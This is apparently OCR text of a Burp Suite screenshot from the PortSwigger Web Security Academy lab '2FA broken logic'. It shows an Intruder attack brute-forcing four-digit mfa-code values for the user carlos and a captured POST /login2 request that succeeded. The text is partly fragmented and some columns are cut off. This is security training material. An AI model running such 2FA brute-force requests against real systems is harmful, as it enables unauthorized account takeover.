 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method IP Cookies Time Listener port
187 https://ac421f421fb1330ec0ef6... POST /log 8.200.141.238 session=s0vXa8Ku... 19:11:05 9 Ma... 8080
188 https://ac421f421fb1330ec0ef6... GET /my 8.200.141.238 19:11:05 9 Ma... 8080
189 https://ac421f421fb1330ec0ef6... GET /aca 8.200.141.238 19:11:06 9 Ma... 8080
190 https://ac421f421fb1330ec0ef6... GET /log 8.200.141.238 session=dHCgIoyBn... 19:12:28 9 Ma... 8080
191 https://ac421f421fb1330ec0ef6... GET / 8.200.141.238 19:12:29 9 Ma... 8080
192 https://ac421f421fb1330ec0ef6... GET /aca 8.200.141.238 19:12:29 9 Ma... 8080
193 https://ac421f421fb1330ec0ef6... GET /my 8.200.141.238 19:12:30 9 Ma... 8080
194 https://ac421f421fb1330ec0ef6... GET /log 8.200.141.238 19:12:31 9 Ma... 8080
195 https://ac421f421fb1330ec0ef6... GET /aca 8.200.141.238 19:12:32 9 Ma... 8080
196 https://ac421f421fb1330ec0ef6... POST /log 8.200.141.238 verify=wiener; sessi... 19:12:37 9 Ma... 8080
197 https://ac421f421fb1330ec0ef6... GET /log 8.200.141.238 19:12:37 9 Ma... 8080
198 https://ac421f421fb1330ec0ef6... GET /aca 8.200.141.238 19:12:38 9 Ma... 8080
199 https://ac421f421fb1330ec0ef6... POST /log 8.200.141.238 19:12:45 9 Ma... 8080
200 https://ac421f421fb1330ec0ef6... GET /aca 8.200.141.238 19:12:46 9 Ma... 8080
6. Intruder attack of https://ac421f421fb1330ec0ef62de001400e0.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7638 7367
7639 8367
7640 9367
7641 0467
6422 1246 302 170
0 2999
1 0000 2999
2 1000 2999
3 2000 2999
4 3000 2999
5 4000 2999
6 5000 2999
7 6000 2999
8 7000 2999
Result #6422
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command
Add comment
Highlight
Copy links
Save item
Intruder results documentation
Request Response
Raw Hex
\n
1 POST /login2 HTTP/1.1
2 Host: ac421f421fb1330e my.net
3 Cookie: session=TBqUq6 carlos
4 User-Agent: Mozilla/5. o/20100101 Firefox/91.0
5 Accept: text/html,appl =0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US
7 Accept-Encoding: gzip,
8 Content-Type: applicat
9 Content-Length: 13
10 Origin: https://ac421f urity-academy.net
11 Referer: https://ac421 urity-academy.net/login2
12 Upgrade-Insecure-Reque
13 Sec-Fetch-Dest: docume
Search... 0 matches
7634 of 10000
Request
Pretty Raw Hex
1 POST /login2 HTTP/1.1
2 Host: ac421f421fb1330ec0ef62de001400e0.web-se
3 Cookie: session=TBqUq6l6ibGJWNNKtUBnNPr0ScHqF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
5 Accept: text/html,application/xhtml+xml,appli
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencod
9 Content-Length: 13
10 Origin: https://ac421f421fb1330ec0ef62de00140
11 Referer: https://ac421f421fb1330ec0ef62de00140
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=2222
Search... 0 matches
\n
heet>
;&#111;&#103;&#105;&#99;
20 <h2>
2FA broken logic
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-acce1fb91ff833bec07f62ef013e0046.web-security-academy.net/email'>
Email client
Search... 0 matches
Inspector
Selection 13
Selected text
mfa-code=2222
Request Attributes 2
Request Body Parameters 1
Request Cookies 2
Request Headers 17
Response Headers 3